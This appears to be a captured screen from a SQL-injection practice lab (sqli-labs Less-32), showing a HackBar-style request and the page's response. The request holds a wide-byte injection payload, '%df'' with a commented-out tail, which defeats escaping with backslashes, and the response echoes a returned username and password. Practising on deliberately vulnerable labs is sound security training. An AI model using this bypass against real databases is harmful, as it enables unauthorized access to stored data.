 Load URL
http://bachang.cn/sqli/Less-32/
Split URL
?id=1%df' and 1=1%23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=1#
The Query String you input in Hex becomes : 31df5c2720616e6420313d3123